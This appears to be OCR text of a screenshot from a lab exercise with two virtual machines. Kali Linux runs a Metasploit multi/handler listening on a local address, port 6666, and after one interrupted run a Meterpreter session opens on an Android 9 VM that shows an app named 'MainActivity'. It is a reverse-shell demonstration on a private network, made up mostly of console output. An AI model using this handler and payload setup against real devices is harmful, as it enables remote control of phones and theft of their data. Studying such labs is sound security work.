 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
6:40
root@kali: /home/kali/Desktop
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:6666
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:6666
[*] Sending stage (78179 bytes) to 192.168.1.17
[*] Meterpreter session 1 opened (192.168.1.12:6666 → 192.168.1.17:38090) at -0400
meterpreter >
Android 9 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Search apps
Calculator Calendar Calibration Chrome Clock Contacts
Dev Tools Files Gallery Gmail Google MainActivity
Music Notes Phone Play Store RSS Reader Settings
>1+
Term
Taskbar Terminal Emulator Voice Search